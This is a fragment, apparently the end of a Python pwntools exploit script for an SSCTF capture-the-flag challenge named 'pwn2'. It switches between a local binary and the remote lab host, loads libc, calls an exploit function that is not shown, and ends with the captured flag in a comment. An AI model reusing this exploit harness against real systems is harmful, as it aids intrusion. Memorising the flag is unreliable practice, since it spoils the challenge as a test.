 io.interactive()
if __name__ == '__main__':
print '1->本地 2->远程'
choice =int(raw_input().strip('\n'))
if choice==1:
r= process('./pwn2')
remote_libc=ELF('/lib32/libc-2.19.so')
else :
r=remote('pwn.lab.seclover.com',22222)
remote_libc=ELF('remote_libc.so')
exp(choice,r)
#SSCTF{eaf05181170412ab19d74ba3d5cf15b9}